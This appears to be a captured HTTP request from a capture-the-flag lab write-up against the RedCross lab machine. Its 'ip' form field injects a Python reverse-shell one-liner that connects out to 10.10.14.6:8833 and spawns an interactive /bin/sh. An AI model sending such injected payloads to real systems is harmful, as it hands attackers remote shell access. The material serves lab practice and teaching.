 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: https://admin.redcross.htb/?page=firewall
9 Cookie: PHPSESSID=5qfc6sip2t8glasespnrgr7jh1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 269
13
14 ip=
127.1.1.3;python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)
%3bs.connect(("10.10.14.6",8833))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(
),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b'&action=deny